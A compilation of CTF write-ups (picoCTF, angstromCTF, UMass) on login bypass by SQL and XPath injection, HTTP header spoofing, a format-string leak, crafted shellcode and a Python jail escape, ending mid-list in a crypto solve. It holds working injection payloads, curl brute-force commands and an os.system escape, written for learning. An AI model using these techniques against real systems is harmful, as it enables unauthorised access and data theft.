```Filters: or and true false union like = > < ; -- /* */ admin```They happen to print the sql query when you try logging in with anything, so we find that the query is```SELECT username, password FROM users WHERE username='[insert stuff here]' AND password='[insert stuff here]'```
There is also a character limit of 25 total characters (35 for Web Gauntlet 3) for username + password added together. To solve this problem, we need to look at the sqlite operators that are not filtered, which are listed at: ```https://www.tutorialspoint.com/sqlite/sqlite_operators.htm```First things first, we need to find a way to get admin to not be filtered. Fortunately they haven't banned `||` which is concatenates strings in sqlite. We can get the string admin by just putting `adm'||'in`.
Next, we need to find a way to bypass the password checking. We see that they haven't filtered any of the binary operators, which also happen to be 1 character long. We can use these, especially the `| (binary or operator)` to bypass the password checking.
We can also use `is` and `is not` to replace `=` and `!=`.
From this I created the inputs:Username: `adm'||'in`Password: `' | '' IS '`Which would query: `SELECT username, password FROM users WHERE username='adm'||'in' AND password='' | '' IS ''`
However for some reason this didn't seem to work. I opened up an online sqlite compiler at `https://sqliteonline.com/` to do some more testing, and found that for some reason the | operator would return true if I put `'' IS NOT ''`. So I replaced `IS` with `IS NOT` in the query, and it worked!
Final Input:Username: `adm'||'in`Password: `' | '' IS NOT '`Which would query: `SELECT username, password FROM users WHERE username='adm'||'in' AND password='' | '' IS NOT ''`
Which happens to be exactly 25 characters long.Navigate to filter.php to find the flag afterwards.
## X Marks the Spot
**Challenge Link**
http://mercury.picoctf.net:16521/ (Pico may change)
**Solution**
This is a login bypass problem that uses XPath and blind injections. I didn't know anything about XPath before this challenge, so first things first, research!
I found this nice article that gave me XPath injections written for me, located at https://owasp.org/www-community/attacks/Blind_XPath_Injection
So first thing's first. To test booleans on this site, we can use the following injection:```Username: anythingPassword: ' or [insert boolean] or ''='a```If the site responds with "You're on the right path", the boolean is true. If it returns false, the site responds with "Login failure."
There are two booleans that I used during this challenge.```string-length(//user[position()=1]/child::node()[position()=2])=6 substring((//user[position()=1]/child::node()[position()=2]),1,1)="a"```Breaking down the first command, it basically checks if the length of the string in the `user` table at position [1,2] is 6. Breaking down the second command, it checks takes the first character of the string in the `user` table at position [1,2] is "a".
A couple things to note about this is that indexes in XPath start with 1 and not 0, and that the substring method works like this:```substring(String to check, Index of First Character, Length of Substring)```
You can use these two booleans to brute force the values of anything in the table. By using these on a couple of locations, I found a few different values, like `thisisnottheflag`, `admin`, and `bob`. Taking a hint from the name of this problem, I decided to go take the brute force route.
You can convert the querys above into a curl command like the following:```curl -s -X Post http://mercury.picoctf.net:16521/ -d "name=admin&pass=[insert url encoded query]" | grep right```
If the command prints out something along the lines of `You're on the right path`, that means it returned true. If it didn't print anything at all, it returned false.
Using this I made a python script (because I can't write a working bash script for some reason) to find which locations in the user table actually contained stuff. The scripts won't be uploaded because they're messy and I may or may not have deleted them.
```Example Commandcurl -s -X POST http://mercury.picoctf.net:16521/ -d name=admin&pass='%20or%20string-length(//user%5Bposition()=" + loc1 + "%5D/child::node()%5Bposition()=" + loc2 + "%5D)%3E0%20or%20''='a" | grep rightloc1 and loc2 were variables I used to guess positions.If the cell at that location contained stuff, the length would be more than 0, so thats what this boolean checked.```
Using this, I found that there the cells from positions [1-3][1-5] contained stuff. Then I used another script that would brute force the first 6 characters for each of these 15 cells.```Example Commandcheck = "curl -s -X POST http://mercury.picoctf.net:16521/ -d \"" + cmd + "\" | grep right"cmd = "name=admin&pass='%20or%20substring((//user%5Bposition()=" + pos1 + "%5D/child::node()%5Bposition()=" + pos2 + "%5D)," + str(loc1) + ",1)=%22" + letter + "%22%20%20or%20''='a"
pos1 and pos2 were indexes in the table. str(loc1) was the location/index in the string. letter was the current letter that was being tested. This was in python.```
Using this I found that the one cell that contained the flag was in position [3,4].
Then doing the same thing above, I found the length of the string in position [3,4], and used a script to brute force brute force every character in the 50 char long flag.
Sorry for not uploading the scripts I used but they were just simple python for loops that used os.popen to run commands. |
# Who are you?
AUTHOR: MADSTACKS
## Description```Let me in. Let me iiiiiiinnnnnnnnnnnnnnnnnnnn```
## Solving the challengeObligatory meme:

Now when I opened the link I saw the following:

Oh? Any idea how we could specify what browser we are using? Try pressing `Ctrl+Shift+I` and navigating to the `Network` tab, hit reload and look at the `Request Headers` field after clicking on `mercury.picoctf.net` on the left:```Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9,cs;q=0.8Cache-Control: max-age=0Connection: keep-aliveCookie: name=18Host: mercury.picoctf.net:52362sec-gpc: 1Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36```The User-Agent specifies our browser! We can either change this with burp, or you could send a request through `python requests`:```pyimport requests
url = 'http://mercury.picoctf.net:52362'
params = { 'User-Agent' : 'PicoBrowser' }
r = requests.get(url, params=params)
print(r.text)``` But I went the burp route.
## The steps...
After forwarding the request with `User-Agent: PicoBrowser` a new response! (in text from now on)```I don't trust users visiting from another site```Alright? Paranoid much. Thankfully we can set this with another header! Time to check out the [Mozilla Developer docs](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Referer). In short this allows us the web server to identify where a user is coming from, ie. what website refered us? So our (only modified) headers look like this now:```User-Agent: PicoBrowserReferer: mercury.picoctf.net:52362```And another response:```Sorry, this site only worked in 2018.```Oh! Back to Mozilla! [Here](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Date) are the specifications of the `Date` header, which allows us to set exactly that! Now we send these headers (along with the default headers):```User-Agent: PicoBrowserReferer: mercury.picoctf.net:52362Date: 2018```Response:```I don't trust users who can be tracked.```Someone really is paranoid. Thankfully we can also set this using a special header. [DNT](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/DNT) which stands for Do Not Track indicates if we want to be tracked (*the NSA liked your post*). We do this by setting a numerical value `DNT: 1`. So we send the following:```User-Agent: PicoBrowserDNT: 1Referer: mercury.picoctf.net:52362Date: 2018```Response:```This website is only for people from Sweden.```Lovely. How could we go about setting this? Well there is more than one way of finding someone's location on the internet. Maybe through a language preference? Or! Through your IP address. We could just find a public IP address from Sweden! Like this one: 92.34.186.83; which I found [here](https://tools.tracemyip.org/search--country/sweden). We can specify our IP address using the `X-Forwarded-For` header:```Host: mercury.picoctf.net:52362User-Agent: PicoBrowserDNT: 1Referer: mercury.picoctf.net:52362Date: 2018X-Forwarded-For: 92.34.186.83```Response:```You're in Sweden but you don't speak Swedish?```Now we finally use the language header. Using `Accept-Language` we can specify what we language we would like our webpage to be in. We can even specify the order of importance of these languages! But hey, we want Swedish (skol, am I right?). So how about `Accept-Language: sv-SWE`. Here is the whole request:```GET / HTTP/1.1Host: mercury.picoctf.net:52362Host: mercury.picoctf.net:52362User-Agent: PicoBrowserDNT: 1Referer: mercury.picoctf.net:52362Date: 2018X-Forwarded-For: 92.34.186.83Accept-Language: sv-SWEAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Cache-Control: max-age=0```And finally the response:

```picoCTF{http_h34d3rs_v3ry_c0Ol_much_w0w_0c0db339}``` |
# stickystacks
## Description
```I made a program that holds a lot of secrets... maybe even a flag!
Source
Connect with nc shell.actf.co 21820, or visit /problems/2021/stickystacks on the shell server.
Author: JoshDaBosh```
## Analysis
Check out `stickystacks.c`:
```c#include <stdio.h>#include <stdlib.h>#include <string.h>
typedef struct Secrets { char secret1[50]; char password[50]; char birthday[50]; char ssn[50]; char flag[128];} Secrets;
int vuln(){ char name[7];
Secrets boshsecrets = { .secret1 = "CTFs are fun!", .password= "password123", .birthday = "1/1/1970", .ssn = "123-456-7890", };
FILE *f = fopen("flag.txt","r"); if (!f) { printf("Missing flag.txt. Contact an admin if you see this on remote."); exit(1); } fgets(&(boshsecrets.flag), 128, f);
puts("Name: ");
fgets(name, 6, stdin);
printf("Welcome, "); printf(name); printf("\n");
return 0;}
int main(){ setbuf(stdout, NULL); setbuf(stderr, NULL);
vuln();
return 0;}```
This reads the flag onto the stack but never prints it.
We can't overflow name, but there is a format string vuln here:
``` printf(name);```
This can be used to leak what's on the stack. For example:
```team8838@actf:/problems/2021/stickystacks$ perl -e 'print "%1\$p"' | ./stickystacks Name: Welcome, 0x7ffcaee9b7a0```
## Solution
Dump out enough of the stack to ready `boshsecrets.flag`.
```team8838@actf:/problems/2021/stickystacks$ for i in `seq 1 50`; do perl -e 'print "%${ARGV[0]}\$p"' $i | ./stickystacks | grep Welcome | awk '{print $2}'; done0x7ffd0b9b2f40(nil)(nil)0x90x9(nil)0x1efe2a00x65726120734654430x216e756620(nil)(nil)(nil)(nil)0x6f777373617000000x3332316472(nil)(nil)(nil)(nil)0x2f312f31000000000x30373931(nil)(nil)(nil)(nil)0x32310000000000000x38372d3635342d330x3039(nil)(nil)(nil)(nil)0x6c65777b667463610x61625f6d27695f6c0x6c625f6e695f6b630x5f7365795f6b63610x6b6361625f6d27690x5f6568745f6e695f0x65625f6b636174730x34393231356239630x34383637376461650xa7d333935663161(nil)(nil)(nil)(nil)(nil)(nil)0x4014200x7024303525f0```
This last big string is our flag. The first line has `7b` (`{`) and the last line has `7d` (`}`) and `0a` (`\n`).
```0x6c65777b667463610x61625f6d27695f6c0x6c625f6e695f6b630x5f7365795f6b63610x6b6361625f6d27690x5f6568745f6e695f0x65625f6b636174730x34393231356239630x34383637376461650xa7d333935663161```
I'm sure there's a better way, but I just reversed each line by hand and added a space between each byte.
```61 63 74 66 7b 77 65 6c6c 5f 69 27 6d 5f 62 6163 6b 5f 69 6e 5f 62 6c61 63 6b 5f 79 65 73 5f69 27 6d 5f 62 61 63 6b5f 69 6e 5f 74 68 65 5f73 74 61 63 6b 5f 62 6563 39 62 35 31 32 39 3465 61 64 37 37 36 38 3461 31 66 35 39 33 7d 0a```
Then converted that to ASCII and got:
```actf{well_i'm_back_in_black_yes_i'm_back_in_the_stack_bec9b51294ead77684a1f593}``` |
# Rolling My Own
I don't trust password checkers made by other people, so I wrote my own. It doesn't even need to store the password! If you can crack it I'll give you a flag.
`nc mercury.picoctf.net 57112`
**Hints**- It's based on [this paper](https://link.springer.com/article/10.1007%2Fs11416-006-0011-3)- Here's the start of the password: `D1v1`
Attachments:* [remote](./remote)
## SolutionDecompiling the binary in IDA and renaming/retyping variables we get...
### Main Function```cvoid __fastcall main(int a1, char **a2, char **a3){ int v3; // edx __int64 v4; // rdx int i; // [rsp+8h] [rbp-F8h] int j; // [rsp+8h] [rbp-F8h] int k; // [rsp+Ch] [rbp-F4h] void (__fastcall *shell_func)(unsigned __int64 (__fastcall *)(__int64)); // [rsp+10h] [rbp-F0h] unsigned __int8 *output; // [rsp+18h] [rbp-E8h] int pos[4]; // [rsp+20h] [rbp-E0h] unsigned __int8 shellcode[16]; // [rsp+30h] [rbp-D0h] char hash[48]; // [rsp+40h] [rbp-C0h] BYREF char pswd[64]; // [rsp+70h] [rbp-90h] BYREF char input[72]; // [rsp+B0h] [rbp-50h] BYREF unsigned __int64 v15; // [rsp+F8h] [rbp-8h]
v15 = __readfsqword(0x28u); setbuf(stdout, 0LL); strcpy(hash, "GpLaMjEWpVOjnnmkRGiledp6Mvcezxls"); pos[0] = 8; pos[1] = 2; pos[2] = 7; pos[3] = 1; memset(pswd, 0, sizeof(pswd)); memset(input, 0, 0x40uLL); printf("Password: "); fgets(pswd, 64, stdin); pswd[strlen(pswd) - 1] = 0; for ( i = 0; i <= 3; ++i ) { strncat(input, &pswd[4 * i], 4uLL); strncat(input, &hash[8 * i], 8uLL); } output = (unsigned __int8 *)malloc(0x40uLL); v3 = strlen(input); hash_func(output, (unsigned __int8 *)input, v3); for ( j = 0; j <= 3; ++j ) { for ( k = 0; k <= 3; ++k ) shellcode[4 * k + j] = output[16 * k + j + pos[k]]; } shell_func = (void (__fastcall *)(unsigned __int64 (__fastcall *)(__int64)))mmap(0LL, 0x10uLL, 7, 34, -1, 0LL); v4 = *(_QWORD *)&shellcode[8]; *(_QWORD *)shell_func = *(_QWORD *)shellcode; *((_QWORD *)shell_func + 1) = v4; shell_func(flag_func); free(output);}```It reads a password of max 64 chars and makes a new buffer(`input`) in the following way...- 4 bytes of input password- 4 bytes of a hardcoded hash (`GpLaMjEWpVOjnnmkRGiledp6Mvcezxls`)
Then it passes the data to another function...
### `hash_func````cvoid __fastcall hash_func(unsigned __int8 *output, char *input, int len){ int v3; // eax int i; // [rsp+20h] [rbp-90h] int j; // [rsp+24h] [rbp-8Ch] int v8; // [rsp+28h] [rbp-88h] int v9; // [rsp+2Ch] [rbp-84h] char v10[96]; // [rsp+30h] [rbp-80h] BYREF char v11[24]; // [rsp+90h] [rbp-20h] BYREF unsigned __int64 v12; // [rsp+A8h] [rbp-8h]
v12 = __readfsqword(0x28u); if ( len % 12 ) v3 = len / 12 + 1; else v3 = len / 12; v9 = v3; for ( i = 0; i < v9; ++i ) { v8 = 12; if ( i == v9 - 1 && len % 12 ) v8 = v9 % 12; MD5_Init(v10); MD5_Update(v10, input, v8); input += v8; MD5_Final(v11, v10); for ( j = 0; j <= 15; ++j ) output[(j + 16 * i) % 64] = v11[j]; }}```So this function breaks our input into 12 byte chunks... calculates the MD5 hash of them and store into the output array.
Then some bytes from specific positions of the output is extracted to make an array of 16 bytes of shellcode and the shellcode is called giving the address of `flag_func` as argument in rdi register.
### `flag_func````cunsigned __int64 __fastcall flag_func(__int64 a1){ FILE *stream; // [rsp+18h] [rbp-98h] char s[136]; // [rsp+20h] [rbp-90h] BYREF unsigned __int64 v4; // [rsp+A8h] [rbp-8h]
v4 = __readfsqword(0x28u); if ( a1 == 0x7B3DC26F1LL )/*mov [rbp+var_A8], rdimov rax, fs:28hmov [rbp+var_8], raxxor eax, eaxmov rax, 7B3DC26F1hcmp [rbp+var_A8], rax*/ { stream = fopen("flag", "r"); if ( !stream ) { puts("Flag file not found. Contact an admin."); exit(1); } fgets(s, 128, stream); puts(s); } else { puts("Hmmmmmm... not quite"); } return __readfsqword(0x28u) ^ v4;}```So we have to make shellcode so that it calls the function at rdi by passing `0x7B3DC26F1` in the rdi register while calling.
From the hint we can find the 1st 4 bytes of the shellcode(`\x48\x89\xFE\x48`), with this help I made a shellcode...
`\x48\x89\xFE\x48\xBF\xF1\x26\xDC\xB3\x07\x00\x00\x00\xFF\xD6` -->```0: 48 89 fe mov rsi,rdi3: 48 bf f1 26 dc b3 07 movabs rdi,0x7b3dc26f1a: 00 00 00d: ff d6 call rsi```Then I calculated the required bytes we need like this...```MD5(????GpLaMjEW) = , , , , , , , ,48,89,fe,48, , , , ,MD5(????pVOjnnmk) = , ,bf,f1,26,dc, , , , , , , , , , ,MD5(????RGiledp6) = , , , , , , ,b3,07,00,00, , , , , ,MD5(????Mvcezxls) = ,00,ff,d6, , , , , , , , , , , , ,```Then I wrote a md5 bruteforcer which will give the suffix which satisfies the bytes at those positions.
Result we got...```MD5(D1v1GpLaMjEW) = , , , , , , , ,48,89,fe,48, , , , , | --> D1v1MD5(d3AnpVOjnnmk) = , ,bf,f1,26,dc, , , , , , , , , , , | --> d3AnMD5(dC0nRGiledp6) = , , , , , , ,b3,07,00,00, , , , , , | --> dC0nMD5(qu3rMvcezxls) = ,00,ff,d6, , , , , , , , , , , , , | --> qu3r
D1v1d3AndC0nqu3r```Full script [here](./solver.py)
Giving this on server gives us the flag...```sh$ nc mercury.picoctf.net 57112Password: D1v1d3AndC0nqu3rpicoCTF{r011ing_y0ur_0wn_crypt0_15_h4rd!_06746440}```
## Flag> `picoCTF{r011ing_y0ur_0wn_crypt0_15_h4rd!_06746440}` |
# Checkpass
What is the password? Flag format: picoCTF{...}
**Hints**- How is the password being checked?
Attachments:* [checkpass](./checkpass)
## SolutionWe are given a rust binary
### Main Function```cvoid __fastcall main(int a1, char **a2, char **a3){ void (__fastcall __noreturn *v3)(); // [rsp+0h] [rbp-8h] BYREF
v3 = sub_5960; sub_226C0(&v3, &off_2482A8, a1, a2);}```So the main function calls `sub_5960` inside a rust wrapper (probably a new thread)
### `sub_5960`This is the main function we need to analyze and rust decompilation is very hard to look at...
```c if ( v80 == 2 ) { if ( *(_QWORD *)(v79[0] + 40) == 41LL ) { v4 = *(_QWORD *)(v79[0] + 24); if ( (_UNKNOWN *)v4 == &unk_39D78 || *(_QWORD *)v4 == '{FTCocip' ) { v5 = (char *)(v4 + 40); v1 = &unk_39D94; if ( (_UNKNOWN *)(v4 + 40) == &unk_39D94 || *v5 == '}' ) {```First it checks it an argument is passed or not...Running without arguments gives this```sh$ ./checkpassUsage: ./checkpass <password>```After that it checks:- len(argv[1]) == 41- Start of argv[1] == `picoCTF{`- Last byte of argv[1] is `}`
Then the core of the flag, i.e without `picoCTF{}` is calculated and...```cv11 = *v8;v19 = v8[1];v18 = v11;sub_54E0(v81, &v18, 0LL);v19 = v81[1];v18 = v81[0];sub_54E0(v82, &v18, 1LL);v19 = v82[1];v18 = v82[0];sub_54E0(&v77, &v18, 2LL);v19 = v78;v18 = v77;v12 = &v1;;sub_54E0(&v43, &v18, 3LL);```Then the flag core is passed to the `sub_54E0` with arg value 0, the answer of which is again passed to `sub_54E0` with arg value 1... repeated upto 4...
### `sub_54E0````cunsigned __int8 __fastcall sub_54E0(unsigned __int8 *ouput, unsigned __int8 *input, __int64 a3){ __int64 box_no; // rdx unsigned __int64 v4; // rax unsigned __int8 result; // al char tmp[32]; // [rsp+8h] [rbp-20h]
box_no = a3 << 8; tmp[ 0] = sbox[box_no + input[ 0]]; tmp[ 1] = sbox[box_no + input[ 1]]; tmp[ 2] = sbox[box_no + input[ 2]]; tmp[ 3] = sbox[box_no + input[ 3]]; tmp[ 4] = sbox[box_no + input[ 4]]; tmp[ 5] = sbox[box_no + input[ 5]]; tmp[ 6] = sbox[box_no + input[ 6]]; tmp[ 7] = sbox[box_no + input[ 7]]; tmp[ 8] = sbox[box_no + input[ 8]]; tmp[ 9] = sbox[box_no + input[ 9]]; tmp[10] = sbox[box_no + input[10]]; tmp[11] = sbox[box_no + input[11]]; tmp[12] = sbox[box_no + input[12]]; tmp[13] = sbox[box_no + input[13]]; tmp[14] = sbox[box_no + input[14]]; tmp[15] = sbox[box_no + input[15]]; tmp[16] = sbox[box_no + input[16]]; tmp[17] = sbox[box_no + input[17]]; tmp[18] = sbox[box_no + input[18]]; tmp[19] = sbox[box_no + input[19]]; tmp[20] = sbox[box_no + input[20]]; tmp[21] = sbox[box_no + input[21]]; tmp[22] = sbox[box_no + input[22]]; tmp[23] = sbox[box_no + input[23]]; tmp[24] = sbox[box_no + input[24]]; tmp[25] = sbox[box_no + input[25]]; tmp[26] = sbox[box_no + input[26]]; tmp[27] = sbox[box_no + input[27]]; tmp[28] = sbox[box_no + input[28]]; tmp[29] = sbox[box_no + input[29]]; tmp[30] = sbox[box_no + input[30]]; tmp[31] = sbox[box_no + input[31]]; *((_OWORD *)ouput + 1) = 0LL; *(_OWORD *)ouput = 0LL; v4 = swap[8 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[8] = tmp[v4]; v4 = swap[25 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[25] = tmp[v4]; v4 = swap[27 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[27] = tmp[v4]; v4 = swap[28 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[28] = tmp[v4]; v4 = swap[17 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[17] = tmp[v4]; v4 = swap[14 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[14] = tmp[v4]; v4 = swap[12 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[12] = tmp[v4]; v4 = swap[15 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[15] = tmp[v4]; v4 = swap[ 2 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[2] = tmp[v4]; v4 = swap[21 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[21] = tmp[v4]; v4 = swap[16 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[16] = tmp[v4]; v4 = swap[ 9 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[9] = tmp[v4]; v4 = swap[19 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[19] = tmp[v4]; v4 = swap[10 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[10] = tmp[v4]; v4 = swap[13 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[13] = tmp[v4]; v4 = swap[ 6 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[6] = tmp[v4]; v4 = swap[22 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[22] = tmp[v4]; v4 = swap[ 0 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; *ouput = tmp[v4]; v4 = swap[30 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[30] = tmp[v4]; v4 = swap[ 1 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[1] = tmp[v4]; v4 = swap[ 4 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[4] = tmp[v4]; v4 = swap[26 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[26] = tmp[v4]; v4 = swap[29 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[29] = tmp[v4]; v4 = swap[ 3 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[3] = tmp[v4]; v4 = swap[31 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[31] = tmp[v4]; v4 = swap[20 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[20] = tmp[v4]; v4 = swap[24 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[24] = tmp[v4]; v4 = swap[ 7 + box_no]; if ( v4 > 0x1F ) goto LABEL_34; ouput[7] = tmp[v4]; v4 = swap[11 + box_no]; if ( v4 > 0x1F || (ouput[11] = tmp[v4], v4 = swap[23 + box_no], v4 > 0x1F) || (ouput[23] = tmp[v4], v4 = swap[5 + box_no], v4 > 0x1F) || (ouput[5] = tmp[v4], v4 = swap[18 + box_no], v4 >= 0x20) ) {LABEL_34: sub_356A0(v4, 32LL, &off_2481F8); } result = tmp[v4]; ouput[18] = result; return result;}```This function basically does S-box transformation of 32 bytes then swaps the position of the bytes... The args 0,1,2,3 specify the Sbox and Swap array number (There are 4 Sbox and Swap position array).
```cLOBYTE(v12) = v43;v34 = v46;v40 = v47;v31 = v48;v42 = v49;v27 = v50;v36 = v51;LOBYTE(v13) = v52;v41 = v53;v29 = v54;v38 = v56;LOBYTE(v14) = v57;v26 = v58;v30 = v59;v37 = v60;v39 = v61;v33 = v63;v32 = v64;v28 = v65;LOBYTE(v15) = v66;LOBYTE(v16) = v67;v35 = v71;v25 = v73;*(_QWORD *)&v18 = 25LL;v17 = 25LL;v22 = v45;v23 = v67;v24 = v52;if ( v68 == byte_39D95[25] ){ *(_QWORD *)&v18 = 0LL; v17 = 0LL; v12 = (__int128 *)byte_39D95; if ( v43 == 31 ) {...
if ( v23 == byte_39D95[24] ) { *(_QWORD *)&v18 = 18LL; v17 = 18LL; v13 = byte_39D95; if ( v39 == byte_39D95[18] ) sub_66A0(18LL, byte_39D95, v16);```
Then again the bytes returned from the last `sub_54E0` function is swapped.
So the whole process is like:```py### Round 1 ###enc_flag = [0]*32for i in range(32): enc_flag[i] = sbox1[ord(flag[i])] print(hex(enc_flag[i]), end=" ")print()out = [0]*32for i in range(32): out[i] = enc_flag[S1[i]] print(hex(out[i]), end=" ")print()
### Round 2 ###enc_flag = [0]*32for i in range(32): enc_flag[i] = sbox2[out[i]] print(hex(enc_flag[i]), end=" ")print()out = [0]*32for i in range(32): out[i] = enc_flag[S2[i]] print(hex(out[i]), end=" ")print()
### Round 3 ###enc_flag = [0]*32for i in range(32): enc_flag[i] = sbox3[out[i]] print(hex(enc_flag[i]), end=" ")print()out = [0]*32for i in range(32): out[i] = enc_flag[S3[i]] print(hex(out[i]), end=" ")print()
### Round 4 ###enc_flag = [0]*32for i in range(32): enc_flag[i] = sbox4[out[i]] print(hex(enc_flag[i]), end=" ")print()out = [0]*32for i in range(32): out[i] = enc_flag[S4[i]] print(hex(out[i]), end=" ")print()
### Swap Before Check ###for i in range(32): check_enc[check_pos[i]] = out[i]```
So I parsed all the swaps and S-Boxes and inverted them starting with the values the check was done which gave the flag. Script [here](./solver.py)
```sh$ ./checkpass picoCTF{t1mingS1deChann3l_gVQSfJxl3VPFGQ}
Success```
## Flag> picoCTF{t1mingS1deChann3l_gVQSfJxl3VPFGQ} |
# Jeopardy**Category: Misc**
This challenge was a pyjail escape, where you had to answer cybersecurity related jeopardy questions to unlock characters you can use to escape:
```$ nc 35.231.20.75 8082Welcome to python jail-pardy! Each correctly answered question grants you characters which you can use try to break out of this game with to get the flag.When you answer a question correctly, the game will tell you which characters have been unlocked.To attempt to breakout, instead of picking a question, type the word "jailbreak" instead.
----------------------------------------- Jeopardy! ----------------------------------------- UMass: Cybersecurity Now: Cybersecurity Yesterday: Cybersecurity Tomorrow: Miscellaneous: 100 100 100 100 100 200 200 200 200 200 300 300 300 300 300 400 400 400 400 400 500 500 500 500 10000
Type "ready" when you are ready to play!```
You have a choice to either solve some of the jeopardy and do a difficult jailbreak with the limited characters, or solve the whole board and do an easy jailbreak. I went for the solve the whole board approach.
This script will answer all the questions, and print the flag:
```python#!/usr/bin/env python3from pwn import *
DELAY = 0.01r = remote('35.231.20.75', 8082)
answers = [ ["UMass 500", "jolly roger"], ["Umass 400", "Orchard Hill"], ["Umass 300", "Franklin"], ["UMass 200", "food"], ["UMass 100", "sam"],
["Cybersecurity Now 500", "electronic sniffing dog"], ["Cybersecurity Now 400", "microsoft"], ["Cybersecurity Now 300", "radiohead"], ["Cybersecurity Now 200", "laser"], ["Cybersecurity Now 100", "39"],
["Cybersecurity Yesterday 500", "the orange book"], ["Cybersecurity Yesterday 400", "reaper"], ["Cybersecurity Yesterday 300", "iran"], ["Cybersecurity Yesterday 200", "WarGames"], ["Cybersecurity Yesterday 100", "captain crunch"],
["Cybersecurity Tomorrow 500", "deepfake"], ["Cybersecurity Tomorrow 400", "arm"], ["Cybersecurity Tomorrow 300", "human"], ["Cybersecurity Tomorrow 200", "2038"], ["Cybersecurity Tomorrow 100", "quantum"],
["Miscellaneous 10000", "gSH1GgcJHimHy0XaMn"], ["Miscellaneous 400", "4"], ["Miscellaneous 300", "101010"], ["Miscellaneous 200", "ios"], ["Miscellaneous 100", "Akamai"]]
log.info(r.recvuntilS('ready to play!'))r.sendline('ready')log.info(r.recvrepeat(DELAY))for answer in answers: r.sendline(answer[0]) log.info(r.recvuntil('Your answer:')) log.info(answer[1]) r.sendline(answer[1]) log.info(r.recvrepeat(DELAY))
for code in ['import os', "os.system('cat flag.txt')"]: r.sendline('jailbreak') log.info(r.recvuntil('>>> ')) log.info(code) r.sendline(code)
r.interactive() # UMASS{thank-you-alex}
``` |
In function "encrypt" (of the given file "encrypt.py"), we obtain that c is 5th power (modulo n) if and only if bin_msg==0.
Using SageMath, we solved as following:```from Crypto.Util.number import *
ct = [42562643920113780314383992973444790297800103805L, 270201072075946607048384842706374179998728033948L, 478696150572049854490380024972284640128204244133L, 192844167117548448623167075616273228287668196099L, 560792841716349679825902951279636180636145238250L, 609530546326083345244017170945258449548367476342L, 489678905487185887435192259665065793157044014172L, 304240005390453372970201668365849620502562510335L, 34740364038564867517367958320046869858974495288L, 354113555109471172653631381634279215113682434527L, 718863418577532883711655093137508949599751843969L, 787596421749282480717164478882637423554132800363L, 60720113008236309010337225519484549198276419459L, 375395201923408015626685085916186403723767481219L, 244943660867068328293332017974114669754460799950L, 245254377618599246752522270541215491846475305056L, 705460977796046179251314443682157178194595868596L, 643564235377169835300277024686733201282999002078L, 234607559505017773285254958409145178128337317081L, 262106729400567007422999522515963227780820148794L, 796797538124170595443577280466338638337631051917L, 671130571689483222411468470907489116985896909864L, 435111105901247188918896477824036572714870144108L, 188738259458513713348227390570323255976501894794L, 403664278827800051458795932069381383638039896912L, 450453923787928667025727490997218612598163453172L, 292277050504697818600132645594451578176163553728L, 396712586707424551591625597013523562315708771732L, 828540331627768530081785707127746956851775797537L, 306245019282101610448248764660903691388195345864L, 453025904791949452652850242819131133647931405938L, 498455466273080906354302937504490578475529510082L, 433859840721423539828281915899012036045501867638L, 4112471994028549942990159234057290220962191206L, 40112171061753634650048019681832930104362512193L, 506994066996892736157621420878132367834271023830L, 475973938071686707005969066843962965834158462383L, 483148946026593897799105539179028487395599456125L, 505268286307742621241742122018316818130514068358L, 51084013105707653358881704299907347959419162099L, 156674192162499653792974439867787206150121955892L, 116222523117951616298553926526606512146234488558L, 198838985683958200338238715473735852845718594403L, 552761077482623886613362536729637129504340314588L, 691926839330848205914573034974680099885594312359L, 533225574397822744447709196006479643432782746132L, 525069593329907206227192936432787959213477895494L, 574434273131566696574031958682215241461817125675L, 22971482101603880003567523316999669428901594086L, 415902134749361763242694778914875182215876697014L, 25481189327724499974328202975928332596342482407L, 806409749653502047630656641071162097281916027498L, 782739495150953778138488122166759366800784360878L, 94442051895289674789756899148894174046327631694L, 181641734203744708199456825173176266657123499807L, 60840903772324788098969124246794065320421213489L, 758393667796245465564567697624752663960576338728L, 6732911589183806346242718430982000627359130546L, 526538853135361065790441199485744413547707833102L, 13169452418822757462382920069838895938834788489L, 354264551159526034092752020219986483886957780091L, 763890973234725549738759266042572524218572268810L, 38915197197467524140953521263519944044015816676L, 356729012185507572094124074404303992692960763662L, 